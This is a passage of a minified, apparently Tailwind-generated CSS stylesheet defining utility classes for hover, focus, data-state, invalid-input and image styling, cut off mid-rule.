.group-hover\:delay-75{transition-delay:75ms}.group:hover .group-hover\:delay-0{animation-delay:0s}.group:hover .group-hover\:delay-150{animation-delay:.15s}.group:hover .group-hover\:delay-75{animation-delay:75ms}.group\/parent:hover .group-hover\/parent\:hover\:opacity-100:hover{opacity:1}.group\/sort:focus .group-focus\/sort\:visible{visibility:visible}.group:focus .group-focus\:translate-x-1{--tw-translate-x:.25rem}.group:focus .group-focus\:scale-110,.group:focus .group-focus\:translate-x-1{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:focus .group-focus\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1}.group:focus .group-focus\:scale-115{--tw-scale-x:1.15;--tw-scale-y:1.15;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:focus .group-focus\:text-primary-accent-400{--tw-text-opacity:1;color:rgb(252 166 156/var(--tw-text-opacity,1))}.group:focus .group-focus\:opacity-70{opacity:.7}.group:focus .group-focus\:outline{outline-style:solid}.group:focus .group-focus\:outline-offset-2{outline-offset:2px}.group:focus .group-focus\:outline-\[\#7DB8FF\]{outline-color:#7db8ff}.group:focus .group-focus\:ring-4{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.group:focus .group-focus\:ring-\[\#fa8072\]\/70{--tw-ring-color:hsla(6,93%,71%,.7)}.group:focus .group-focus\:ring-white{--tw-ring-opacity:1;--tw-ring-color:rgb(255 255 255/var(--tw-ring-opacity,1))}.group:focus .group-focus\:ring-opacity-30{--tw-ring-opacity:.3}.group:focus-visible .group-focus-visible\:scale-125{--tw-scale-x:1.25;--tw-scale-y:1.25;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:focus-visible .group-focus-visible\:text-black\/75{color:#000000bf}.group:focus-visible .group-focus-visible\:outline-offset-8{outline-offset:8px}.group:focus-visible .group-focus-visible\:outline-white\/40{outline-color:#fff6}.peer:hover~.peer-hover\:border-light-blue-200{--tw-border-opacity:1;border-color:rgb(180 214 255/var(--tw-border-opacity,1))}.peer:focus~.peer-focus\:from-light-blue-300{--tw-gradient-from:#7db8ff var(--tw-gradient-from-position);--tw-gradient-to:rgba(125,184,255,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.peer:focus~.peer-focus\:to-light-blue-300{--tw-gradient-to:#7db8ff var(--tw-gradient-to-position)}.group\/dropdown:has([aria-current]) .group-has-\[\[aria-current\]\]\/dropdown\:bg-white\/5{background-color:#ffffff0d}.group\/dropdown:has([aria-current]) .group-has-\[\[aria-current\]\]\/dropdown\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.aria-\[current\]\:text-dark-blue-300[aria-current],.aria-disabled\:text-dark-blue-300[aria-disabled=true]{--tw-text-opacity:1;color:rgb(153 173 203/var(--tw-text-opacity,1))}.data-\[disabled\]\:pointer-events-none[data-disabled]{pointer-events:none}.data-\[state\=\'active\'\]\:grid[data-state=active]{display:grid}.data-\[ui-code-block-open\=false\]\:max-h-64[data-ui-code-block-open=false]{max-height:16rem}.data-\[side\=bottom\]\:translate-y-1[data-side=bottom]{--tw-translate-y:.25rem}.data-\[side\=bottom\]\:translate-y-1[data-side=bottom],.data-\[side\=left\]\:-translate-x-1[data-side=left]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[side\=left\]\:-translate-x-1[data-side=left]{--tw-translate-x:-.25rem}.data-\[side\=right\]\:translate-x-1[data-side=right]{--tw-translate-x:.25rem}.data-\[side\=right\]\:translate-x-1[data-side=right],.data-\[side\=top\]\:-translate-y-1[data-side=top]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[side\=top\]\:-translate-y-1[data-side=top]{--tw-translate-y:-.25rem}.data-\[state\=checked\]\:translate-x-4[data-state=checked]{--tw-translate-x:1rem}.data-\[state\=checked\]\:translate-x-4[data-state=checked],.data-\[state\=checked\]\:translate-x-6[data-state=checked]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[state\=checked\]\:translate-x-6[data-state=checked]{--tw-translate-x:1.5rem}@keyframes collapsible-up{0%{height:var(--radix-collapsible-content-height)}to{height:0}}.data-\[state\=closed\]\:animate-collapsible-up[data-state=closed]{animation:collapsible-up .2s ease-in-out}@keyframes collapsible-down{0%{height:0}to{height:var(--radix-collapsible-content-height)}}.data-\[state\=open\]\:animate-collapsible-down[data-state=open]{animation:collapsible-down .2s ease-in-out}@keyframes slide-up{0%{opacity:0;transform:translateY(8px)}to{opacity:1;transform:translateY(0)}}.data-\[state\=open\]\:animate-slide-up[data-state=open]{animation:slide-up .25s ease forwards}.data-\[disabled\]\:cursor-not-allowed[data-disabled]{cursor:not-allowed}.data-\[ui-code-snippet-theme\=dark\]\:border-white\/15[data-ui-code-snippet-theme=dark]{border-color:#ffffff26}.data-\[disabled\]\:bg-black\/10[data-disabled]{background-color:#0000001a}.data-\[disabled\]\:bg-black\/30[data-disabled]{background-color:#0000004d}.data-\[disabled\]\:bg-black\/\[0\.025\][data-disabled]{background-color:#00000006}.data-\[highlighted\]\:bg-dark-blue-50[data-highlighted]{--tw-bg-opacity:1;background-color:rgb(242 245 248/var(--tw-bg-opacity,1))}.data-\[highlighted\]\:bg-gray-100[data-highlighted]{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity,1))}.data-\[highlighted\]\:bg-gray-50[data-highlighted]{--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity,1))}.data-\[selected\]\:bg-light-blue-500\/5[data-selected]{background-color:#2a76d10d}.data-\[state\=\'active\'\]\:bg-light-blue-500[data-state=active]{--tw-bg-opacity:1;background-color:rgb(42 118 209/var(--tw-bg-opacity,1))}.data-\[state\=\'active\'\]\:bg-light-blue-500\/5[data-state=active]{background-color:#2a76d10d}.data-\[state\=active\]\:bg-white\/30[data-state=active]{background-color:#ffffff4d}.data-\[state\=checked\]\:bg-light-blue-400[data-state=checked]{--tw-bg-opacity:1;background-color:rgb(68 151 250/var(--tw-bg-opacity,1))}.data-\[state\=checked\]\:bg-light-blue-500\/5[data-state=checked]{background-color:#2a76d10d}.data-\[state\=checked\]\:bg-white[data-state=checked]{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.data-\[state\=checked\]\:bg-white\/90[data-state=checked]{background-color:#ffffffe6}.data-\[state\=checked\]\:data-\[disabled\]\:bg-black\/10[data-disabled][data-state=checked]{background-color:#0000001a}.data-\[state\=checked\]\:data-\[disabled\]\:bg-black\/30[data-disabled][data-state=checked]{background-color:#0000004d}.data-\[state\=on\]\:bg-light-blue-400[data-state=on]{--tw-bg-opacity:1;background-color:rgb(68 151 250/var(--tw-bg-opacity,1))}.data-\[ui-code-block-theme\=dark\]\:bg-neutral-900[data-ui-code-block-theme=dark]{--tw-bg-opacity:1;background-color:rgb(23 23 23/var(--tw-bg-opacity,1))}.data-\[ui-code-block-theme\=light\]\:bg-white[data-ui-code-block-theme=light]{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.data-\[ui-code-snippet-theme\=dark\]\:bg-neutral-900[data-ui-code-snippet-theme=dark]{--tw-bg-opacity:1;background-color:rgb(23 23 23/var(--tw-bg-opacity,1))}.data-\[disabled\]\:bg-none[data-disabled]{background-image:none}.data-\[ui-button-size\=lg\]\:p-3[data-ui-button-size=lg]{padding:.75rem}.data-\[ui-button-size\=md\]\:p-2[data-ui-button-size=md]{padding:.5rem}.data-\[ui-button-size\=sm\]\:p-1[data-ui-button-size=sm]{padding:.25rem}.data-\[placeholder\]\:font-normal[data-placeholder]{font-weight:400}.data-\[state\=checked\]\:font-semibold[data-state=checked]{font-weight:600}.data-\[disabled\]\:text-black\/30[data-disabled]{color:#0000004d}.data-\[highlighted\]\:text-gray-900[data-highlighted]{--tw-text-opacity:1;color:rgb(23 23 23/var(--tw-text-opacity,1))}.data-\[placeholder\]\:text-dark-blue-300[data-placeholder]{--tw-text-opacity:1;color:rgb(153 173 203/var(--tw-text-opacity,1))}.data-\[selected\]\:text-light-blue-500[data-selected],.data-\[state\=\'active\'\]\:text-light-blue-500[data-state=active]{--tw-text-opacity:1;color:rgb(42 118 209/var(--tw-text-opacity,1))}.data-\[state\=\'active\'\]\:text-white[data-state=active],.data-\[state\=\'open\'\]\:text-white[data-state=open]{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.data-\[state\=active\]\:text-white\/75[data-state=active]{color:#ffffffbf}.data-\[state\=checked\]\:data-\[disabled\]\:text-black\/30[data-disabled][data-state=checked]{color:#0000004d}.data-\[state\=checked\]\:text-light-blue-500[data-state=checked]{--tw-text-opacity:1;color:rgb(42 118 209/var(--tw-text-opacity,1))}.data-\[state\=on\]\:text-white\/90[data-state=on]{color:#ffffffe6}.data-\[ui-color\=blue\]\:text-light-blue-400[data-ui-color=blue]{--tw-text-opacity:1;color:rgb(68 151 250/var(--tw-text-opacity,1))}.data-\[ui-color\=gray\]\:text-black\/45[data-ui-color=gray]{color:#00000073}.data-\[ui-color\=green\]\:text-brand-green-500[data-ui-color=green]{--tw-text-opacity:1;color:rgb(0 202 130/var(--tw-text-opacity,1))}.data-\[ui-color\=orange\]\:text-brand-orange-500[data-ui-color=orange]{--tw-text-opacity:1;color:rgb(255 155 38/var(--tw-text-opacity,1))}.data-\[ui-color\=red\]\:text-brand-red-500[data-ui-color=red]{--tw-text-opacity:1;color:rgb(251 84 84/var(--tw-text-opacity,1))}.data-\[disabled\]\:opacity-50[data-disabled]{opacity:.5}.data-\[state\=checked\]\:shadow-\[0_2px_2px_0_rgba\(0\,0\,0\,0\.10\)\,0_4px_12px_0_rgba\(0\,0\,0\,0\.10\)\][data-state=checked]{--tw-shadow:0 2px 2px 0 rgba(0,0,0,.1),0 4px 12px 0 rgba(0,0,0,.1);--tw-shadow-colored:0 2px 2px 0 var(--tw-shadow-color),0 4px 12px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.data-\[disabled\]\:ring-0[data-disabled],.data-\[state\=checked\]\:ring-0[data-state=checked]{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.data-\[invalid\]\:ring-red-500[data-invalid]{--tw-ring-opacity:1;--tw-ring-color:rgb(244 63 94/var(--tw-ring-opacity,1))}.data-\[state\=\'closed\'\]\:duration-100[data-state=closed]{transition-duration:.1s}.data-\[state\=\'closed\'\]\:duration-200[data-state=closed]{transition-duration:.2s}.data-\[state\=\'closed\'\]\:ease-in[data-state=closed]{transition-timing-function:cubic-bezier(.4,0,1,1)}.data-\[state\=open\]\:animate-in[data-state=open]{animation-duration:.15s;animation-name:enter;--tw-enter-opacity:initial;--tw-enter-scale:initial;--tw-enter-rotate:initial;--tw-enter-translate-x:initial;--tw-enter-translate-y:initial}.data-\[state\=\'closed\'\]\:animate-out[data-state=closed],.data-\[state\=closed\]\:animate-out[data-state=closed]{animation-duration:.15s;animation-name:exit;--tw-exit-opacity:initial;--tw-exit-scale:initial;--tw-exit-rotate:initial;--tw-exit-translate-x:initial;--tw-exit-translate-y:initial}.data-\[state\=\'closed\'\]\:fade-out[data-state=closed],.data-\[state\=closed\]\:fade-out-0[data-state=closed],.data-\[state\=closed\]\:fade-out[data-state=closed]{--tw-exit-opacity:0}.data-\[state\=open\]\:fade-in-0[data-state=open]{--tw-enter-opacity:0}.data-\[state\=open\]\:fade-in-100[data-state=open]{--tw-enter-opacity:1}.data-\[state\=\'closed\'\]\:zoom-out-95[data-state=closed]{--tw-exit-scale:.95}.data-\[state\=closed\]\:zoom-out[data-state=closed]{--tw-exit-scale:0}.data-\[state\=closed\]\:zoom-out-95[data-state=closed]{--tw-exit-scale:.95}.data-\[state\=open\]\:zoom-in-100[data-state=open]{--tw-enter-scale:1}.data-\[state\=open\]\:zoom-in-95[data-state=open]{--tw-enter-scale:.95}.data-\[side\=bottom\]\:slide-in-from-top-2[data-side=bottom]{--tw-enter-translate-y:-.5rem}.data-\[side\=left\]\:slide-in-from-right-2[data-side=left]{--tw-enter-translate-x:.5rem}.data-\[side\=right\]\:slide-in-from-left-2[data-side=right]{--tw-enter-translate-x:-.5rem}.data-\[side\=top\]\:slide-in-from-bottom-2[data-side=top]{--tw-enter-translate-y:.5rem}.data-\[state\=\'closed\'\]\:duration-100[data-state=closed]{animation-duration:.1s}.data-\[state\=\'closed\'\]\:duration-200[data-state=closed]{animation-duration:.2s}.data-\[state\=\'closed\'\]\:ease-in[data-state=closed]{animation-timing-function:cubic-bezier(.4,0,1,1)}.data-\[ui-code-block-theme\=dark\]\:\[color-scheme\:dark\][data-ui-code-block-theme=dark],.data-\[ui-code-snippet-theme\=dark\]\:\[color-scheme\:dark\][data-ui-code-snippet-theme=dark]{color-scheme:dark}.data-\[pinned\=\'true\'\]\:before\:absolute[data-pinned=true]:before{content:var(--tw-content);position:absolute}.data-\[pinned\=\'true\'\]\:before\:inset-0[data-pinned=true]:before{content:var(--tw-content);inset:0}.data-\[pinned\=\'true\'\]\:before\:bg-gray-900[data-pinned=true]:before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(23 23 23/var(--tw-bg-opacity,1))}.data-\[state\=checked\]\:data-\[disabled\]\:hover\:bg-black\/10:hover[data-disabled][data-state=checked]{background-color:#0000001a}.data-\[state\=checked\]\:hover\:bg-light-blue-500:hover[data-state=checked]{--tw-bg-opacity:1;background-color:rgb(42 118 209/var(--tw-bg-opacity,1))}.data-\[state\=checked\]\:hover\:bg-light-blue-500\/10:hover[data-state=checked]{background-color:#2a76d11a}.data-\[state\=on\]\:hover\:bg-light-blue-600:hover[data-state=on]{--tw-bg-opacity:1;background-color:rgb(38 106 188/var(--tw-bg-opacity,1))}.data-\[state\=checked\]\:focus\:bg-light-blue-500:focus[data-state=checked]{--tw-bg-opacity:1;background-color:rgb(42 118 209/var(--tw-bg-opacity,1))}.data-\[state\=on\]\:focus\:bg-light-blue-600:focus[data-state=on]{--tw-bg-opacity:1;background-color:rgb(38 106 188/var(--tw-bg-opacity,1))}.data-\[state\=checked\]\:focus\:ring:focus[data-state=checked]{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.data-\[state\=on\]\:disabled\:bg-transparent:disabled[data-state=on]{background-color:transparent}.data-\[state\=on\]\:disabled\:text-black\/30:disabled[data-state=on]{color:#0000004d}.group\/settings-subsection[data-state=open] .group-data-\[state\=\'open\'\]\/settings-subsection\:rotate-90{--tw-rotate:90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group\/trigger[data-state=open] .group-data-\[state\=open\]\/trigger\:rotate-180{--tw-rotate:180deg}.group\/trigger[data-state=open] .group-data-\[state\=open\]\/trigger\:rotate-180,.group\/trigger[data-state=open] .group-data-\[state\=open\]\/trigger\:rotate-90{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group\/trigger[data-state=open] .group-data-\[state\=open\]\/trigger\:rotate-90{--tw-rotate:90deg}.group[data-state=open] .group-data-\[state\=open\]\:rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group[data-ui-code-snippet-upward-text=true] .group-data-\[ui-code-snippet-upward-text\=true\]\:justify-end{justify-content:flex-end}.group[data-ui-code-block-open=false] .group-data-\[ui-code-block-open\=false\]\:overflow-hidden{overflow:hidden}.group[data-ui-code-snippet-wrapped=force] .group-data-\[ui-code-snippet-wrapped\=force\]\:text-wrap,.group[data-ui-code-snippet-wrapped=true] .group-data-\[ui-code-snippet-wrapped\=true\]\:text-wrap{text-wrap:wrap}.group[data-ui-code-snippet-wrapped=true] .group-data-\[ui-code-snippet-wrapped\=true\]\:break-words{overflow-wrap:break-word}.group[data-ui-code-snippet-wrapped=force] .group-data-\[ui-code-snippet-wrapped\=force\]\:break-all{word-break:break-all}.group\/content[data-side=bottom] .group-data-\[side\=bottom\]\/content\:border-t{border-top-width:1px}.group\/content[data-side=top] .group-data-\[side\=top\]\/content\:border-b{border-bottom-width:1px}.group\/content[data-side=bottom] .group-data-\[side\=bottom\]\/content\:pt-3{padding-top:.75rem}.group\/content[data-side=bottom] .group-data-\[side\=bottom\]\/content\:pt-4{padding-top:1rem}.group\/content[data-side=top] .group-data-\[side\=top\]\/content\:pb-3{padding-bottom:.75rem}.group\/content[data-side=top] .group-data-\[side\=top\]\/content\:pb-4{padding-bottom:1rem}.group[data-disabled] .group-data-\[disabled\]\:text-black\/55{color:#0000008c}.group[data-state=checked] .group-data-\[state\=checked\]\:text-black\/75{color:#000000bf}.group[data-ui-code-snippet-theme=dark] .group-data-\[ui-code-snippet-theme\=dark\]\:text-white\/75{color:#ffffffbf}.group\/settings-subsection[data-state=open] .group-data-\[state\=\'open\'\]\/settings-subsection\:opacity-0,.group\/trigger[data-state=open] .group-data-\[state\=open\]\/trigger\:opacity-0{opacity:0}.peer[data-content-block-subtitle]~.peer-data-\[content-block-subtitle\]\:mt-2\.5,.peer[data-content-block-title]~.peer-data-\[content-block-title\]\:mt-2\.5{margin-top:.625rem}.peer[data-content-block-media=icon]~.group[data-content-block] .peer-data-\[content-block-media\=\'icon\'\]\:group-data-\[content-block\]\:-mt-1{margin-top:-.25rem}.peer[data-content-block-step]~.group[data-content-block] .peer-data-\[content-block-step\]\:group-data-\[content-block\]\:mt-1{margin-top:.25rem}.peer[data-content-block-media=icon]~.group[data-content-block] .only\:peer-data-\[content-block-media\=\"icon\"\]\:group-data-\[content-block\]\:-mt-0\.5:only-child{margin-top:-.125rem}@supports (backdrop-filter:blur(10px)){.supports-backdrop-filter\:bg-gray-900\\\/50{background-color:#17171780}.supports-backdrop-filter\:backdrop-blur-md{--tw-backdrop-blur:blur(12px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.before\:supports-backdrop-filter\:bg-opacity-70:before{content:var(--tw-content);--tw-bg-opacity:.7}.before\:supports-backdrop-filter\:backdrop-blur-md:before{content:var(--tw-content);--tw-backdrop-blur:blur(12px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.data-\[pinned\=\'true\'\]\:before\:supports-backdrop-filter\:bg-opacity-70[data-pinned=true]:before{content:var(--tw-content);--tw-bg-opacity:.7}.data-\[pinned\=\'true\'\]\:before\:supports-backdrop-filter\:backdrop-blur-md[data-pinned=true]:before{content:var(--tw-content);--tw-backdrop-blur:blur(12px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}}.img\:relative img{position:relative}.img\:z-\[3\] img{z-index:3}.img\:z-\[4\] img{z-index:4}.img\:mx-auto img{margin-left:auto;margin-right:auto}.img\:h-auto img{height:auto}.img\:h-full img{height:100%}.img\:max-h-112 img{max-height:28rem}.img\:max-h-32 img{max-height:8rem}.img\:w-32 img{width:8rem}.img\:w-96 img{width:24rem}.img\:w-auto img{width:auto}.img\:w-full img{width:100%}.img\:max-w-\[350px\] img{max-width:350px}.img\:rounded-2xl img{border-radius:1rem}.img\:rounded-full img{border-radius:9999px}.img\:rounded-lg img{border-radius:.5rem}.img\:rounded-md img{border-radius:.375rem}.img\:rounded-xl img{border-radius:.75rem}.img\:rounded-t-xl img{border-top-left-radius:.75rem;border-top-right-radius:.75rem}.img\:border img{border-width:1px}.img\:border-8 img{border-width:8px}.img\:border-light-blue-100 img{--tw-border-opacity:1;border-color:rgb(236 245 255/var(--tw-border-opacity,1))}.img\:border-light-blue-50 img{--tw-border-opacity:1;border-color:rgb(244 248 253/var(--tw-border-opacity,1))}.img\:object-contain img{-o-object-fit:contain;object-fit:contain}.img\:object-cover img{-o-object-fit:cover;object-fit:cover}.img\:object-center img{-o-object-position:center;object-position:center}.img\:object-left img{-o-object-position:left;object-position:left}.img\:shadow-lg img{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.img\:shadow-dark-blue-500\/20 img{--tw-shadow-color:rgba(0,50,124,.2);--tw-shadow:var(--tw-shadow-colored)}.img\:ring-1 img{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.img\:ring-black img{--tw-ring-opacity:1;--tw-ring-color:rgb(0 0 0/var(--tw-ring-opacity,1))}.img\:ring-dark-blue-200\/50 img{--tw-ring-color:rgba(191,204,222,.5)}.img\:ring-opacity-5 img{--tw-ring-opacity:.05}.input\:h-full :is([type=text],[type=email],[type=url],[type=password],[type=number],[type=date],[type=datetime-local],[type=month],[type=search],[type=tel],[type=time],[type=week],[multiple],textarea,select,[type=checkbox],[type=radio]){height:100%}.input\:w-full :is([type=text],[type=email],[type=url],[type=password],[type=number],[type=date],[type=datetime-local],[type=month],[type=search],[type=tel],[type=time],[type=week],[multiple],textarea,select,[type=checkbox],[type=radio]){width:100%}.input\:border-none :is([type=text],[type=email],[type=url],[type=password],[type=number],[type=date],[type=datetime-local],[type=month],[type=search],[type=tel],[type=time],[type=week],[multiple],textarea,select,[type=checkbox],[type=radio]){border-style:none}.input\:ring-inset :is([type=text],[type=email],[type=url],[type=password],[type=number],[type=date],[type=datetime-local],[type=month],[type=search],[type=tel],[type=time],[type=week],[multiple],textarea,select,[type=checkbox],[type=radio]){--tw-ring-inset:inset}.invalid\:border-red-300:user-invalid{--tw-border-opacity:1;border-color:rgb(253 164 175/var(--tw-border-opacity,1))}.invalid\:border-red-500:user-invalid{--tw-border-opacity:1;border-color:rgb(244 63 94/var(--tw-border-opacity,1))}.invalid\:text-red-900:user-invalid{--tw-text-opacity:1;color:rgb(136 19 55/var(--tw-text-opacity,1))}.invalid\:placeholder-\[\#FB5454\]:user-invalid::-moz-placeholder{--tw-placeholder-opacity:1;color:rgb(251 84 84/var(--tw-placeholder-opacity,1))}.invalid\:placeholder-\[\#FB5454\]:user-invalid::placeholder{--tw-placeholder-opacity:1;color:rgb(251 84 84/var(--tw-placeholder-opacity,1))}.invalid\:placeholder-red-900:user-invalid::-moz-placeholder{--tw-placeholder-opacity:1;color:rgb(136 19 55/var(--tw-placeholder-opacity,1))}.invalid\:placeholder-red-900:user-invalid::placeholder{--tw-placeholder-opacity:1;color:rgb(136 19 55/var(--tw-placeholder-opacity,1))}.hover\:invalid\:ring-red-200:user-invalid:hover{--tw-ring-opacity:1;--tw-ring-color:rgb(254 205 211/var(--tw-ring-opacity,1))}.focus\:invalid\:border-red-300:user-invalid:focus{--tw-border-opacity:1;border-color:rgb(253 164 175/var(--tw-border-opacity,1))}.focus\:invalid\:border-red-500:user-invalid:focus{--tw-border-opacity:1;border-color:rgb(244 63 94/var(--tw-border-opacity,1))}.focus\:invalid\:ring-red-200:user-invalid:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(254 205 211/var(--tw-ring-opacity,1))}.focus\:invalid\:ring-red-400:user-invalid:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(251 113 133/var(--tw-ring-opacity,1))}.invalid\:border-red-300[aria-invalid=true]{--tw-border-opacity:1;border-color:rgb(253 164 175/var(--tw-border-opacity,1))}.invalid\:border-red-500[aria-invalid=true]{--tw-border-opacity:1;border-color:rgb(244 63 94/var(--tw-border-opacity,1))}.invalid\:text-red-900[aria-invalid=true]{--tw-text-opacity:1;color:rgb(136 19 55/var(--tw-text-opacity,1))}.invalid\:placeholder-\[\#FB5454\][aria-invalid=true]::-moz-placeholder{--tw-placeholder-opacity:1;color:rgb(251 84 84/var(--tw-placeholder-opacity,1))}.invalid\:placeholder-\[\#FB5454\][aria-invalid=true]::placeholder{--tw-placeholder-opacity:1;color:rgb(251 84 84/var(--tw-placeholder-opacity,1))}.invalid\:placeholder-red-900[aria-invalid=true]::-moz-placeholder{--tw-placeholder-opacity:1;color:rgb(136 19 55/var(--tw-placeholder-opacity,1))}.invalid\:placeholder-red-900[aria-invalid=true]::placeholder{--tw-placeholder-opacity:1;color:rgb(136 19 55/var(--tw-placeholder-opacity,1))}.hover\:invalid\:ring-red-200[aria-invalid=true]:hover{--tw-ring-opacity:1;--tw-ring-color:rgb(254 205 211/var(--tw-ring-opacity,1))}.focus\:invalid\:border-red-300[aria-invalid=true]:focus{--tw-border-opacity:1;border-color:rgb(253 164 175/var(--tw-border-opacity,1))}.focus\:invalid\:border-red-500[aria-invalid=true]:focus{--tw-border-opacity:1;border-color:rgb(244 63 94/var(--tw-border-opacity,1))}.focus\:invalid\:ring-red-200[aria-invalid=true]:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(254 205 211/var(--tw-ring-opacity,1))}.focus\:invalid\:ring-red-400[aria-invalid=true]:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(251 113 133/var(--tw-ring-opacity,1))}.invalid\:border-red-300[data-invalid]{--tw-border-opacity:1;border-color:rgb(253 164 175/var(--tw-border-opacity,1))}.invalid\:border-red-500[data-invalid]{--tw-border-opacity:1;border-color:rgb(244 63 94/var(--tw-border-opacity,1))}.invalid\:text-red-900[data-invalid]{--tw-text-opacity:1;color:rgb(136 19 55/var(--tw-text-opacity,1))}.invalid\:placeholder-\[\#FB5454\][data-invalid]::-moz-placeholder{--tw-placeholder-opacity:1;color:rgb(251 84 84/var(--tw-placeholder-opacity,1))}.invalid\:placeholder-\[\#FB5454\][data-invalid]::placeholder{--tw-placeholder-opacity:1;color:rgb(251 84 